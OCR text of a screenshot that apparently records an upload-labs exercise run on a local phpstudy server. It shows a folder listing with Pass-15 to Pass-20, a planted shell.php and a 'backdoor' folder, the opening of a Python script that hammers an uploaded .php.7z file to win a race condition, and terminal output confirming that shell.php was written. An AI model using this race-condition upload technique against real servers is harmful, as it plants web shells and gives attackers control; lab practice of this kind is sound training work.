 WWW
此电脑 > 本地磁盘 (C:) > phpstudy_old > WWW >
新建 排序 查看 ...
主文件夹
图库
OneDrive
桌面
下载
文档
图片
音乐
视频
backdoor
upload
条件竞争
WWW
此电脑
网络
名称 修改日期 类型 大小
Pass-15 2024/7/16 9:17 文件夹
Pass-16 2024/7/16 9:17 文件夹
Pass-17 2024/7/16 9:17 文件夹
Pass-18 2024/7/17 9:44 文件夹
Pass-19 2024/7/16 9:17 文件夹
Pass-20 2024/7/16 9:17 文件夹
upload 2024/7/17 9:45 文件夹
common.php 2019/1/17 15:55 PHP 源文件
config.php 2019/1/17 15:55 PHP 源文件
footer.php 2019/1/17 15:55 PHP 源文件
head.php 2019/1/17 15:55 PHP 源文件
include.php 2019/1/17 15:55 PHP 源文件
index.php 2019/1/17 15:55 PHP 源文件
menu.php 2019/1/17 15:55 PHP 源文件
README.md 2019/1/29 0:21 Markdown File
rmdir.php 2019/1/17 15:55 PHP 源文件
upload1721181259.7z 2024/7/17 9:54 360压缩 7Z 文件
shell.php 2024/7/17 9:54 PHP 源文件
upload1721181260.7z 2024/7/17 9:54 360压缩 7Z 文件
uploadma18.php.7z 2024/7/17 9:54 360压缩 7Z 文件 2 KB
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有当前打开的编
辑器。要使其保持打开状态，请改为
添加文件夹。
大纲
时间线
1 import requests
2
3 import time
4
5 # 设置目标网站的URL
6 url = "http://192.168.1.7/uploadma18.php.7z"
7 # 设置每秒的访问次数
8 rate = 5
9 # 设置持续的时间
10 duration = 60
11 # 计算每次访问的间隔
12 interval = 1 / rate
13 # 初始化开始时间
14 start_time = time.time()
15 # 初始化访问次数
16 count = 0
17 # 在持续时间内重复发送请求
18 while time.time() - start_time < duration:
问题 输出 调试控制台 终端 端口
PS C:\Users\SJJT> & C:/Users/SJJT/AppData/Local/Microsoft/WindowsApps/python3.12.e
/read18.py
okStatus code - 200
The shell.php file was successfully created and the content has been written.
The file shell.php already exists.
总请求次数: 11
PS C:\Users\SJJT> & C:/Users/SJJT/AppData/Local/Microsoft/WindowsApps/python3.12.e
/read18.py
okStatus code - 200
The shell.php file was successfully created and the content has been written.
The file shell.php already exists.
总请求次数: 9
PS C:\Users\SJJT>
0 0 0 行 6，列 45 空格: 4 UTF-8 CRLF